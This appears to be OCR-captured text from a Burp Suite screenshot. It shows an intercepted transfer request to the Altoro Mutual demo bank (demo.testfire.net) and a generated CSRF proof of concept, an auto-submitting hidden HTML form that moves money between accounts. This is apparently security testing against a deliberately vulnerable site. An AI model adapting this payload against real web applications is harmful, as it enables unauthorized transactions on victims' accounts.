 quest to: https://demo.testfire.net
Options
?
etty Raw Hex
\n
Inspector
POST /bank/doTransfer HTTP/1.1
Host: demo.testfire.net
Cookie: JSESSIONID=6F089F8B8BF872D80697A47CCBF62C51;
AltoroAccounts=
ODAwMDAwfkNvcnBvcmF0ZX4tMS4wRTM4fDgwMDAwMX5DaGVja2luZ34xL
jBFMzh8
Content-Length: 77
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 2
Request headers 20
Search... 0 matches
RF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://demo.testfire.net/bank/doTransfer" method="POST">
<input type="hidden" name="fromAccount" value="800000" />
<input type="hidden" name="toAccount" value="800001" />
<input type="hidden" name="transferAmount" value="23" />
<input type="hidden" name="transfer" value="Transfer&#32;Money" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Search... 0 matches
egenerate
Test in browser
Copy HTML
Close